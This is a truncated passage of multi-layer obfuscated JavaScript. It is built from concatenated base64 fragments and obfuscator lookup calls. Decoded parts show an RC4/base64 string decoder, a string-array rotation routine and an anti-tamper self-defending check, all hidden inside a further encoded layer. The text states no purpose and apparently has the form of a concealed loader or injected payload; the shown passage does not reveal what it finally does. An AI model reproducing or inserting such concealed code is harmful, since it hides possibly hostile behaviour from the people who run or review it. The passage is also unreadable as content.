'jVnJCY05NUycsJ3g4ay9heHFFelNrbldS'+'YWNXNWJ6YlcnLCdXNy9kUjhrZVc2aGNWR'+'ycsJ3JhamlFQ29CJywnVzQ3ZFBtb0hXN3'+_0x1667152x(0x13c)+'nQmRNS3U1JywnV1B0Y05oN2NKOGtKJywn'+'eG1rZmlTa3dXN0snLCdhU29iQXZEOCcsJ'+'1dPUmNPOG93VzV0ZFJxJywnaUtmOGZobS'+'csJ2Zta1J3bWszbXEnLCdXUDNjUUNvaFc'+'0QmRHYScsJ1c1M2RIZE5jRzJDJywncG1r'+'UUNTa01vVycsJ1c0M2NPZjk1dUcnLCdCS'+'2xjSW1rbVc3ZScsJ1c1WmNWWUdKVzRxJy'+_0x1667152x(0x145)+'ta3cnLCdFOG9xc2RwZExHJywnV09MQVdP'+'ckFXN3UnLCdXUDVSV1B2WFc0dScsJ3poQ'+'mNLOGtCVzZhJywnZENvdHlHVE8nLCdGWm'+'xkTnI3Y1NhJywndjhrL3BTa0VXN0snLCd'+'3WmRkUjNkY1NHJywnVzdaY01aS3BXNGkn'+'LCdXNlR0d3FsY0xHJywnclNvMkZydGROc'+'ScsJ1dPVFZFZFpkVUcnLCdxOG9CQ1d4ZE'+'tXJywnRjNoZFYwaXAnLCdXUGF5V1JsY04'+'xTycsJ1c3UEh6cnBjUFcnLCdXN3RkU1Nr'+'WldPM2NPRycsJ3pZM2RJYnhjT1cnLCdub'+'W8yek01cScsJ1c0QmRObW8zbnR5JywndV'+'NrRG9ta0hXNVMnLCdpMGZqV1FoZE1xJyw'+'nVzVsY01Ta3ZXNTl6JywnYlNrY2JDa2pX'+'NlcnLCdXTzNjTUNvaFc3N2RRYScsJ1c0V'+'mNHZ1hYdEcnLCd6Q29CV1JLTWJHJywnbz'+'F4Y004b2RX')+('UDAnLCdXUmhjUUNvZFc2aGRIVycsJ0ZYd'+'XVrQ2t2JywnV1FmMHNjaGRURycsJ3hTa2'+'hXUDNjS1NrMScsJ1dRSFhXUnJPVzRDJyw'+_0x1667152x(0x165)+_0x1667152x(0x1a8)+'1c2UycsJ1c1RmRNSXRjVTFTJywnV1JMd3'+'NhSmRRYScsJ1c3aGNJOGtuYnZDJywnV1F'+_0x1667152x(0x12b)+'Vzd4Y1NXJywnRlhLV25ta0wnLCdXT2lqV'+'09WY0xnZScsJ3NKSDh2Q28vJywnVzc3ZF'+'Y4b1JvYVcnLCdiOGswaW1rV1c0UycsJ1d'+_0x1667152x(0x198)+'LCdXNzNkUkhwY0hNaScsJ284a2FmU2tSV'+'zVPJywnVzR4Y1BTa2tXNHpTJywna1gvY0'+_0x1667152x(0xe2)+_0x1667152x(0x15f)+_0x1667152x(0xf5)+_0x1667152x(0x103)+'ltby9GcWxkT3EnLCdBQ29Zc1dCZFBxJyw'+'nVzVaZFVHRmNKM1cnLCdXN0ZjSW1rUGh4'+'dScsJ3M4azZXT05jS1NrUicsJ3FIRmNQS'+'mRkUEcnLCd3Tk9UV1JPUycsJ1c3SmRIU2'+'s0VzRCY1NXJywnanc3Y1BlT0YnLCdXNUp'+_0x1667152x(0xe8)+'Ui9kS3ZPM1c3UycsJ3JNekp6d2UnLCdXT'+'zFSa0NvNFdSaScsJ2Ftb1NDWDVLJywndH'+'U3ZFVlRzYnLCdpQ29FdEtYVScsJ0NnL2N'+'UQ2tGVzRPJywnV1FkY1NYUmNQMEMnLCds'+'Q2tsV09pWGJXJywnV1J1V1c0WmNWYScsJ'+_0x1667152x(0x16b)+_0x1667152x(0x17d))+('VVNrTlc3RycsJ292aXhXT252JywnZmdmd'+'Gh1VycsJ1c3eGRQbWs1VzZGY05hJywnVz'+'VOY1FTa2lXNHpFJywnV09ESldRcndXN3k'+'nLCdqbWtVV09DbmJhJywnV1FWZFZMS1dX'+'NjQnLCdXUHp6Ym1vV1dQYScsJ1dPZnpoU'+'29iV09XJywnamRIYWRJQycsJ3pTb21raD'+'lsJywnd0NrZ1dReGNPQ2trJywnV1AvY1V'+'manNXNzQnLCdqeEhZV1JOZFVhJywnYXhE'+'RldSaGRKYScsJ0RxVGFxQ282JywnV1BCZ'+'E91SytXNUcnLCdqMkZjSUNvTFdPMCcsJ1'+'dRN2RVTENqVzZXJywnVzZ0ZEtTa0NXNWx'+'jVnEnLCdXN21ZV1JLclc0aScsJ3hTb3V0'+'Y0ZkUUcnLCdXUTNkT21vTFc1L2RPcScsJ'+'294RzZiU29nVzZoY1Ftb0prOGtkJywncz'+_0x1667152x(0x132)+'wY0tTazNXNVMnLCdXN3hjSkNrcGoxNCcs'+_0x1667152x(0x1a6)+'2t4V1B0Y0dhJywnV1I5SVc1MWFXUWk4eV'+_0x1667152x(0x106)+_0x1667152x(0x118)+_0x1667152x(0x154)+_0x1667152x(0x116)+'FFV1JibScsJ3BOOFljbWtJVzc3Y1BTb3V'+'uOGswV1FLJywnVzZ0Y1Y4a09lZTQnLCdz'+'WnhjTm1rcVc2UycsJ2FxeGNSWm1tV1FPV'+'ldSRmRSM3UnLCd1bW82bXVEeScsJ0Zta1'+'pXUi9jUm1rUicsJ1c1SmNMYlMvVzZhJyw'+'nVzVtV1dRMGJXNVMnLCd4M3k1V1JlLycs'+'J1c1dmJFYU5jTWEnLCdXT1pjT3UzY0tta'+'3onLCdXUUxrV09qelc1NCcsJ1dQYXZXNm'+'RjT2ZHJywn')+(_0x1667152x(0xe9)+_0x1667152x(0x1af)+'QnLCdXUVAyV1JmZVc2UycsJ1c3ajV6ZEJ'+'jSkcnLCdmU29nQmVudScsJ1dQZGNMQ29U'+'VzVKZEdhJywnejhvdFdSeTduYScsJ1dQU'+_0x1667152x(0xef)+'d5M21BV1JxSycsJ1dSZGNMYlJjTUxTJyw'+_0x1667152x(0x163)+'JywnVzQzZE9ta1pXUDNjTFNrQ3Btb3FXN'+'DdkS0tXJywnV1FubnVjcGRKYScsJ0Y4a1'+'dpU2tDVzdXJywnaThrcVdQbW5scScsJ2p'+_0x1667152x(0x1a1)+'VzRPZGVhSmRWcScsJ0ZlaGRLZUsnLCd3Z'+'1ZjT0NrM1c2QycsJ2RycGNTOGtBY1cnLC'+'d4U2thbm1rOFc1RycsJ2E4b094RycsJ3p'+'IS29wQ2tiJywnajJXNldRNWonLCdXUVZj'+'VFNvS1c1eGRSYScsJ3Ztb0ZmMW43JywnV'+'1BGY01tb3hXNGxkTUcnLCdXT1pjT21vUV'+'c0dGRMVycsJ3MwUmNSQ2t3VzV1JywnQzh'+'vWFdRL2RTcScsJ3N1M2RPU29SalkwNFdP'+'NGlwcScsJ0NTb3NlZTVQJywnV09CY1ZmM'+_0x1667152x(0x199)+'1rSVc3MVInLCdxZkpjSzhrbVc0cScsJ2d'+'1UzdXUUxYJywnZUtybGUwUycsJ2hDb0JX'+'T3V5VzVDJywnV09id1dSYkFXN0MnLCdXT'+'21XV1B0Y0h2cScsJ2dOUytXUVRqJywnaD'+_0x1667152x(0x149)+'hSzdjUkNvbFdRVycsJ2MwUmNQYi9jVmEn'+'LCdXUjdjSDNUc1c3dScsJ3ljVmRQVycsJ'+_0x1667152x(0x12d)+_0x1667152x(0x122))+('V091eCcsJ2JTa3lqdFN5JywneElIZkFtb'+_0x1667152x(0x13b)+'csJ2htb3pXT0NyVzRhJywnYWhhRldPOXE'+'nLCdXUjdkSGY4MVc1UycsJ2h4UGxndUsn'+'LCdXNEZkTzhrWVdQSmRQQ2t3bm1vNVc1W'+'mRLVycsJ1dPcGNSeFhBVzdpJywnQWVDYV'+'dQOHgnLCdwbW8zemZmdScsJ1c2NVNXUGh'+'jU3ZmenBTa1docScsJ3k4b0FmdlBLJywn'+'VzRHT2RxTmRHYScsJ1c1SmNNcjBTVzRpJ'+'ywncnRWZE12WmNPVycsJ1dPQ1NXNzNjSD'+'FpJywnbk4zY0hmOFQnLCdEd3JNeExHJyw'+_0x1667152x(0x124)+'JywnV09sY0l4WmNIQ2tQJywncUNrN1dSd'+'GNUbWtOJywnV1BqbFdPUEhXNjAnLCdXN3'+'hjSHd6ZCcsJ1dPM2NWQ29oVzdGZFBXJyw'+'nV1BHT1dSSmNLMFcnLCdXT2VoV09aY1Nm'+_0x1667152x(0x14d)+_0x1667152x(0x147)+'NNczRFVzc4JywnVzdKY1FTa2ZXNFBwJyw'+'nVzdtOW9jUmRORycsJ2pMSmNQZ3VrJywn'+'VzdsZFU4a3ZXN3BjS1cnLCdXN2RjTlNrO'+'WJMcScsJ3pzWmNUQ2swVzRPJywncThrbW'+_0x1667152x(0x175)+'PRmNOOG9RVzdWZEdhJywnc3NTM2NTa00n'+'LCdoTnhjSDhvVldPQycsJ1dPUmRKZjRTV'+'zZtJywnZFdGY1BTa0NnRycsJ0UwT0VXT2'+_0x1667152x(0x141)+_0x1667152x(0x10f)+_0x1667152x(0x129)+_0x1667152x(0x12a)+'wneXFxUWM4')+(_0x1667152x(0xe3)+'nhXNE8nLCdXNE5kVm1vYm1xZScsJ3dZeG'+'NUOGtxVzVLJywnV1I3Y0l4TGxXN1cnLCd'+'BZXI5cjFPJywneGM4bmNDa2EnLCdCdGhj'+_0x1667152x(0x140)+_0x1667152x(0xfc)+'csJ3dIVEtBQ29RJywneW1vVmN4NVcnLCd'+'tU2szV1A0R2pxJywnZWVERWlnNCcsJ1dS'+'L2NHMmxjSm1rdScsJ1c0VmNKMkRldVcnL'+'CdXNEpjSzhrR1c2cmknLCd2OG9ydWFWZF'+'BXJywnd0w3ZFVOcWonLCdXNzA4allwZFR'+'hJywnRjBQVnUxQycsJ1dRcGNPMkhzVzRx'+_0x1667152x(0x173)+_0x1667152x(0x158)+_0x1667152x(0x19c)+'jT0NvUFdRSycsJ1c1WmRWQ29GZVhxJywn'+'cUNvZ1dSS3RwYScsJ1dRYlZlbW96V1JXJ'+'ywnRjNTU1dSbVUnLCdXUno2V1JERERXJy'+'wnQWF2QXpDb2EnLCdXUTQxV1F0Y1B2NCc'+'sJ3pDb01DSXRkR0cnLCdoU28vQXhINycs'+'J3lKL2RQdHBjR1cnLCdldk5jSk5lOScsJ'+'2lmRmNIQ29OV1FXJywnRHZWY0xTazBXNk'+'MnLCdXT3BjTGdyTlc1bScsJ1c1QmRKU29'+_0x1667152x(0x187)+'SEttdicsJ0Q4bzh1SUpkSkcnLCdXUjdjR'+'zhvblc3N2RUcScsJ0ZoL2RLZ3V5JywnRX'+'JLU2FDazQnXTtmdW5jdGlvbiBfMHg2NjI'+'wMTY5ZChhLGIpe2E9YS0weDEzMTt2YXIg'+'Yz1fMHg2NjIwMTY5Y1thXTtpZihfMHg2N'+'jIwMTY5ZFsnVndzSXZYJ109PT11bmRlZm'+'luZWQpe3Zh')+('ciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhY'+'mNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ek'+'FCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFl'+'aMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7'+'Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7b'+'j1pWydjaGFyQXQnXShvKyspO35uJiYobT'+'1sJTB4ND9tKjB4NDArbjpuLGwrKyUweDQ'+'pP2srPVN0cmluZ1snZnJvbUNoYXJDb2Rl'+'J10oMHhmZiZtPj4oLTB4MipsJjB4NikpO'+'jB4MCl7bj1qWydpbmRleE9mJ10obik7fX'+'JldHVybiBrO307dmFyIGg9ZnVuY3Rpb24'+'obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9'+'Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x1667152x(0x12e)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+'kZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgx'+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x1667152x(0x109)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+_0x1667152x(0xee)+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+_0x1667152x(0x160)+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4g')+('cTt9O18weDY2MjAxNjlkWydvbHJLSWMnX'+'T1oLF8weDY2MjAxNjlkWydCWVhUcWMnXT'+'17fSxfMHg2NjIwMTY5ZFsnVndzSXZYJ10'+'9ISFbXTt9dmFyIGU9XzB4NjYyMDE2OWNb'+'MHgwXSxmPWErZSxnPV8weDY2MjAxNjlkW'+'ydCWVhUcWMnXVtmXTtpZihnPT09dW5kZW'+_0x1667152x(0x18a)+'KeHlwJ109PT11bmRlZmluZWQpe3ZhciBp'+'PWZ1bmN0aW9uKGope3RoaXNbJ1RwZVhad'+'SddPWosdGhpc1sndFZBWUxyJ109WzB4MS'+_0x1667152x(0x155)+'mdW5jdGlvbigpe3JldHVybiduZXdTdGF0'+_0x1667152x(0x186)+'3crXHgyMCpceDVjKFx4NWMpXHgyMCp7XH'+'g1Y3crXHgyMConLHRoaXNbJ2Z4bklPSCd'+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+_0x1667152x(0x110)+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2R'+_0x1667152x(0xf6)+'PWpbJ3Rlc3QnXSh0aGlzWydKRkVURk4nX'+_0x1667152x(0x10e)+'RWQVlMciddWzB4MV06LS10aGlzWyd0VkF'+'ZTHInXVsweDBdO3JldHVybiB0aGlzWydP'+'c1hQa1QnXShrKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydPc1hQa1QnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+'7cmV0dXJuIHRoaXNbJ2NlS0NieSddKHRo'+_0x1667152x(0x128)+'HlwZSddWydjZUtDYnknXT1mdW5jdGlvbi'+'hqKXtmb3Io')+('dmFyIGs9MHgwLGw9dGhpc1sndFZBWUxyJ'+'11bJ2xlbmd0aCddO2s8bDtrKyspe3RoaX'+'NbJ3RWQVlMciddWydwdXNoJ10oTWF0aFs'+'ncm91bmQnXShNYXRoWydyYW5kb20nXSgp'+'KSksbD10aGlzWyd0VkFZTHInXVsnbGVuZ'+'3RoJ107fXJldHVybiBqKHRoaXNbJ3RWQV'+_0x1667152x(0x111)+'yMDE2OWQpWydVclFlSm0nXSgpLF8weDY2'+'MjAxNjlkWydxdUp4eXAnXT0hIVtdO31jP'+_0x1667152x(0x166)+'IpLF8weDY2MjAxNjlkWydCWVhUcWMnXVt'+'mXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9'+'KGZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4N'+_0x1667152x(0xf9)+'ZhciBjPS1wYXJzZUludChJKDB4MWFjLCd'+'taEN1JykpK3BhcnNlSW50KEkoMHgyM2Es'+'J3BjNUMnKSkqcGFyc2VJbnQoSSgweDIzM'+'SwnMSUjZScpKSstcGFyc2VJbnQoSSgweD'+'MzYSwncGM1QycpKSotcGFyc2VJbnQoSSg'+'weDIzZCwnemdQOCcpKStwYXJzZUludChJ'+'KDB4MzA1LCc0eFJZJykpKi1wYXJzZUlud'+'ChJKDB4MTMyLCc1RVZeJykpKy1wYXJzZU'+'ludChJKDB4MjZhLCczIU9IJykpKnBhcnN'+'lSW50KEkoMHgxMzksJ0gmVzYnKSkrcGFy'+'c2VJbnQoSSgweDJlYywnODB3cycpKSpwY'+'XJzZUludChJKDB4MTliLCdSQEM1JykpKy'+'1wYXJzZUludChJKDB4MjgxLCd6Z1A4Jyk'+_0x1667152x(0x10b)+_0x1667152x(0x15b)+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319')+('fShfMHg2NjIwMTY5YywweGYxYzQ3KSwhZ'+'nVuY3Rpb24oKXt2YXIgSj1fMHg2NjIwMT'+'Y5ZCxjPXt9O2NbSigweDI1MSwnWDJteic'+'pXT1KKDB4MjJhLCdka1QwJykrSigweDI2'+'OSwncChYdycpLGNbSigweDI4NCwnTk1WJ'+'ScpXT1KKDB4MjFkLCdWYzZvJykrSigweD'+'I3ZiwnXmJvNScpK0ooMHgxNTgsJ29Ka0Y'+'nKStKKDB4Mjc5LCdIJlc2JykrSigweDI1'+'ZCwnSCZXNicpLGNbSigweDJmMSwnRyUxa'+_0x1667152x(0x16d)+'BxIT09czt9LGNbSigweDMxNSwnNHhSWSc'+'pXT1KKDB4MWY2LCdtaEN1JykrSigweDJi'+'MSwncChYdycpLGNbSigweDFlMywnODB3c'+'ycpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxPT09czt9LGNbSigweDMwMywnYyFTdCc'+_0x1667152x(0x19e)+_0x1667152x(0x1a4)+'ihxLHMpe3JldHVybiBxPT09czt9LGNbSi'+'gweDE4OCwnb0prRicpXT1KKDB4MzBkLCc'+'5OCo0JykrSigweDI2MSwnbWhDdScpLGNb'+_0x1667152x(0xfd)+_0x1667152x(0x105)+_0x1667152x(0xec)+'1KXtyZXR1cm4gcShzLHUpO30sY1tKKDB4'+'MWI4LCdEaWQ1JyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHE8czt9LGNbSigweDFkMS'+'wnbGRYVicpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxIT09czt9LGNbSigweDMzZiwn'+'SGd0SycpXT1mdW5jdGlvbihxLHMpe3Jld'+_0x1667152x(0x102)+'o4TScpXT1m')+('dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sY1tKKDB4MWE3LCc0eFJZJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+'jW0ooMHgyNmYsJzlPVEknKV09ZnVuY3Rp'+'b24ocSxzKXtyZXR1cm4gcStzO30sY1tKK'+'DB4MmM3LCdwZVhvJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHEtczt9LGNbSigweDE'+'3ZSwnSkdjaycpXT1KKDB4MmE0LCd0eGJv'+'JykrSigweDIwNywnTk1WJScpK0ooMHgyY'+'TUsJ3JnZmgnKStKKDB4MTM0LCdFaSZnJy'+'krSigweDE5ZSwnNUVWXicpK0ooMHgxMzY'+_0x1667152x(0x14b)+'SigweDJiMiwnJThRZCcpK0ooMHgxNmMsJ'+_0x1667152x(0x17a)+'tKKDB4MWQ1LCdyS3leJyldPUooMHgyMDU'+'sJ3ZDUiEnKStKKDB4MjAwLCdwKFh3Jykr'+'SigweDE2MiwndHhibycpK0ooMHgxOWMsJ'+_0x1667152x(0x11e)+_0x1667152x(0x170)+'XQXEnKStKKDB4MjUwLCckdF5XJykrSigw'+'eDE1YSwnbWhDdScpK0ooMHgxYTUsJzk4K'+_0x1667152x(0x151)+'M0MSwnRVtvXicpK0ooMHgyMGEsJ21oQ3U'+'nKStKKDB4MmY0LCdYMm16JyksY1tKKDB4'+_0x1667152x(0x162)+'yl7cmV0dXJuIHEocyk7fSxjW0ooMHgyMj'+'QsJ05NViUnKV09SigweDI0NCwnZldBcSc'+_0x1667152x(0x1ac)+'LCdHJTFpJykrSigweDM0ZiwnRVtvXicpK'+'0ooMHgzMzksJzMhT0gnKStKKDB4MjM1LC'+'cxJSNlJykr')+('SigweDE0ZiwnYyFTdCcpK0ooMHgxOTEsJ'+_0x1667152x(0x190)+_0x1667152x(0x1a0)+_0x1667152x(0xe4)+'eDIwOSwnJHReVycpK0ooMHgyMTQsJzhKO'+'E0nKStKKDB4MWFlLCdwYzVDJykrSigweD'+'E5ZCwnRWkmZycpK0ooMHgzMDIsJ3AoWHc'+_0x1667152x(0x100)+'OCwnSkdjaycpK0ooMHgyNDIsJ1RadTInK'+'StKKDB4MThkLCdjIVN0JykrSigweDFkZi'+'wncChYdycpK0ooMHgyNTQsJyR0XlcnKSt'+_0x1667152x(0x14e)+'NUVWXicpK0ooMHgxZTcsJ3ZDUiEnKStKK'+'DB4MWEzLCclOFFkJykrSigweDIxNSwnVm'+'M2bycpK0ooMHgzMDQsJ05TU0cnKStKKDB'+_0x1667152x(0xf8)+'ZScpK0ooMHgyMzQsJ0clMWknKStKKDB4M'+'zMwLCddc3RSJykrSigweDMwYywnZldBcS'+'cpK0ooMHgyMTksJzVFVl4nKStKKDB4MzN'+_0x1667152x(0x15a)+'K0ooMHgxZTYsJ1JAQzUnKStKKDB4MjNiL'+'Cd2Q1IhJykrSigweDJjYSwnXXN0UicpK0'+'ooMHgzMmYsJyU4UWQnKStKKDB4MTc4LCd'+_0x1667152x(0x130)+_0x1667152x(0x12c)+'1NHJykrSigweDFkNCwncmdmaCcpK0ooMH'+'gxYjUsJ0RpZDUnKStKKDB4MTk3LCdOU1N'+'HJykrSigweDIwZCwnOU9USScpK0ooMHgy'+'ZmIsJ15ibzUnKStKKDB4MmFjLCdUWnUyJ'+'ykrSigweDE0MCwnSCZXNicpK0ooMHgxNT'+'AsJ3BlWG8n')+('KStKKDB4MzRlLCc5OCo0JykrSigweDIyM'+'iwnckt5XicpK0ooMHgxY2EsJzElI2UnKS'+'tKKDB4MWY1LCdeYm81JykrSigweDI4Yiw'+'nMTJvNicpK0ooMHgzMGUsJ0hndEsnKStK'+'KDB4MjdkLCdPcDBYJykrSigweDMyOSwnZ'+_0x1667152x(0x13f)+'B4MzFiLCc5T1RJJykrSigweDMxOSwnT3A'+_0x1667152x(0xfa)+'MjQxLCdYMm16JykrSigweDJlNCwnRGlkN'+'ScpK0ooMHgyYWUsJ0RpZDUnKStKKDB4Mm'+'QyLCdKR2NrJykrSigweDM0OCwnZldBcSc'+'pK0ooMHgyMTEsJyhVYV4nKStKKDB4MjQ5'+'LCdIZ3RLJykrSigweDFiMCwnMTJvNicpK'+'0ooMHgyNjIsJ05TU0cnKStKKDB4MmUwLC'+'dKR2NrJykrSigweDI3NCwnVzN5SScpK0o'+_0x1667152x(0xf7)+'cDBYJykrSigweDE4ZSwnXXN0UicpK0ooM'+'HgzMzQsJ3JLeV4nKStKKDB4MjEzLCc0eF'+_0x1667152x(0x18b)+'yMjksJ3BlWG8nKStKKDB4MjY0LCdEaWQ1'+'JykrSigweDE4MCwncGVYbycpK0ooMHgxZ'+'TksJ2RrVDAnKStKKDB4MzEyLCdUWnUyJy'+_0x1667152x(0x16a)+_0x1667152x(0x16c)+_0x1667152x(0x13d)+'1JAQzUnKStKKDB4MmRhLCdeYm81JykrSi'+'gweDEzYywnZGtUMCcpK0ooMHgxZjQsJzM'+'hT0gnKStKKDB4MmEzLCd2Q1IhJykrSigw'+'eDI2NSwnMTJvNicpK0ooMHgxODIsJzMhT'+'0gnKStKKDB4MWJmLCdmV0FxJykrSigweD'+'E2MCwnb0pr')+('RicpK0ooMHgxZjMsJzk4KjQnKStKKDB4M'+'jI2LCdOTVYlJykrSigweDIxYywnJHReVy'+'cpK0ooMHgxNTcsJ15ibzUnKStKKDB4MmM'+'xLCcxMm82JykrSigweDJmZiwnT3AwWCcp'+_0x1667152x(0x1a2)+'CckdF5XJykrSigweDI0NywnYyFTdCcpK0'+_0x1667152x(0xfb)+'0eGJvJykrSigweDIwMiwnVFp1MicpK0oo'+_0x1667152x(0x1a5)+'m81JykrSigweDI5NCwnZldBcScpK0ooMH'+'gyMWEsJ05NViUnKStKKDB4MTZkLCcxJSN'+_0x1667152x(0xeb)+'MzIsJ0tCYTUnKStKKDB4MzM1LCdYMm16J'+'ykrSigweDMzNywnODB3cycpK0ooMHgxYj'+_0x1667152x(0x12f)+_0x1667152x(0x144)+'J15VVjgnKStKKDB4MzNkLCcpKjN4JykrS'+'igweDJlZCwnTlNTRycpK0ooMHgyNGMsJ2'+'d4eDknKStKKDB4MmY4LCdvSmtGJykrSig'+'weDFkZCwnTlNTRycpK0ooMHgxOGIsJykq'+'M3gnKStKKDB4MTVlLCcxJSNlJykrSigwe'+'DE1ZiwnMTJvNicpK0ooMHgxNjgsJ3FmVX'+_0x1667152x(0x168)+'jZiwnZ3h4OScpK0ooMHgxNjYsJyU4UWQn'+'KStKKDB4MTQyLCdUWnUyJykrSigweDFiN'+'iwnVmM2bycpK0ooMHgyZDMsJ2MhU3QnKS'+'tKKDB4MjkwLCdzeXpqJykrSigweDM0Yyw'+'nRWkmZycpK0ooMHgxYmMsJzR4UlknKStK'+_0x1667152x(0x182)+_0x1667152x(0x17f)+'B4MjJmLCd2')+('Q1IhJykrSigweDIyMCwnJThRZCcpK0ooM'+'HgxNjksJ15VVjgnKStKKDB4MzM4LCdOU1'+'NHJykrSigweDMxZiwnemdQOCcpK0ooMHg'+'yOTYsJyhVYV4nKStKKDB4MWQ5LCcpKjN4'+'JykrSigweDI2ZCwnbWhDdScpK0ooMHgxY'+'TksJ0RpZDUnKStKKDB4MTlhLCdFaSZnJy'+'krSigweDIwYywnXmJvNScpLGNbSigweDE'+'2NSwnKSozeCcpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxK3M7fSxjW0ooMHgyNWIsJ'+'0VpJmcnKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tKKDB4MzAxLCdwZVh'+_0x1667152x(0x193)+_0x1667152x(0x139)+'T1mdW5jdGlvbihxLHMpe3JldHVybiBxK3'+'M7fSxjW0ooMHgxY2QsJ3pnUDgnKV09Sig'+'weDFiYiwnKSozeCcpKydzLycsY1tKKDB4'+_0x1667152x(0x184)+'3MnKStKKDB4MWUxLCdneHg5JykrSigweD'+'JkNCwnJHReVycpK0ooMHgyMDEsJ0VpJmc'+'nKStKKDB4MTQzLCdvSmtGJykrSigweDE3'+'OSwnemdQOCcpK0ooMHgzMjIsJ29Ka0YnK'+'StKKDB4MzA5LCdvSmtGJykrSigweDJmZC'+'wnOEo4TScpK0ooMHgxN2YsJ2RrVDAnKSt'+'KKDB4MWVlLCdLQmE1JykrSigweDE2ZSwn'+_0x1667152x(0x176)+'DB4MTVkLCdyS3leJykrSigweDIxNywnOT'+_0x1667152x(0x19f)+'4MTc3LCcpKjN4JykrSigweDFiZCwnZXBX'+'ZCcpK0ooMHgyZTcsJ2d4eDknKStKKDB4M'+'jBmLCc1RVZeJykrSigweDJlMywncGVYby'+'cpK0ooMHgy')+('Y2QsJ3ZDUiEnKStKKDB4MmMyLCc1RVZeJ'+'ykrSigweDI3MywnKFVhXicpK0ooMHgxYj'+'IsJ2ZXQXEnKStKKDB4MTZiLCdyS3leJyk'+'rSigweDE3MCwnXXN0UicpK0ooMHgyZjks'+'J3R4Ym8nKStKKDB4MWM2LCdyZ2ZoJykrS'+'igweDMwMCwnS0JhNScpK0ooMHgzMjEsJ2'+'VwV2QnKStKKDB4MTUzLCd6Z1A4JykrSig'+'weDIxOCwnKFVhXicpK0ooMHgxZmYsJ3ZD'+'UiEnKStKKDB4MTY3LCdneHg5JykrSigwe'+'DJjZiwnT3AwWCcpK0ooMHgzMjMsJ2d4eD'+_0x1667152x(0x146)+'hOCwnc3l6aicpK0ooMHgzNDAsJ29Ka0Yn'+'KStKKDB4MzMzLCdEaWQ1JykrSigweDE4N'+'CwnZldBcScpK0ooMHgxNzMsJyU4UWQnKS'+'tKKDB4MjA4LCddc3RSJykrSigweDI1YSw'+'ncWZVcycpK0ooMHgxODcsJ0Vbb14nKStK'+'KDB4MjY4LCc5T1RJJykrSigweDIyNywnZ'+'GtUMCcpK0ooMHgzMjcsJzgwd3MnKStKKD'+'B4MzJhLCdsZFhWJykrSigweDIyZSwndHh'+'ibycpK0ooMHgyMGIsJ3pnUDgnKStKKDB4'+'MWNiLCdSQEM1JykrSigweDE0YywnbGRYV'+_0x1667152x(0x167)+'gxLCdzeXpqJykrSigweDFhZCwnZGtUMCc'+'pK0ooMHgyYjcsJ0pHY2snKStKKDB4MTVj'+'LCdwKFh3JykrSigweDMzYiwncGM1QycpK'+'0ooMHgxZWEsJ05TU0cnKStKKDB4MWEyLC'+'djIVN0JykrSigweDJhOCwnTlNTRycpK0o'+'oMHgxZDYsJzk4KjQnKStKKDB4MWI0LCde'+'Ym81JykrSigweDMxZCwnVmM2bycpK0ooM'+'HgxZDgsJ0RpZDUnKStKKDB4MmViLCddc3'+'RSJykrSigw')+('eDI3MSwnVmM2bycpK0ooMHgxZWQsJ0pHY'+'2snKStKKDB4MmU1LCd6Z1A4JykrSigweD'+'I5OCwnRGlkNScpK0ooMHgyMDMsJ2RrVDA'+'nKStKKDB4MzE4LCc1RVZeJykrSigweDFm'+'ZCwnMSUjZScpK0ooMHgxNTksJ3BlWG8nK'+'StKKDB4MmY2LCdIJlc2JykrSigweDFiZS'+'wnS0JhNScpK0ooMHgyMzYsJ05NViUnKSt'+'KKDB4MTQ0LCdFW29eJykrSigweDM0YSwn'+'RWkmZycpK0ooMHgyNzcsJzk4KjQnKStKK'+_0x1667152x(0x123)+_0x1667152x(0x19d)+_0x1667152x(0x185)+_0x1667152x(0x183)+_0x1667152x(0x152)+'cpK0ooMHgzNDksJ1czeUknKStKKDB4MTV'+_0x1667152x(0x159)+'K0ooMHgyOTksJ1czeUknKStKKDB4MWY4L'+'CdXM3lJJykrSigweDJkZCwnRVtvXicpK0'+'ooMHgxYTEsJ0Vbb14nKStKKDB4MWM5LCd'+'neHg5JykrSigweDI1MiwnVFp1MicpK0oo'+'MHgyYWQsJzEybzYnKStKKDB4MmUyLCdze'+_0x1667152x(0x101)+_0x1667152x(0x194)+_0x1667152x(0x143)+_0x1667152x(0x17e)+_0x1667152x(0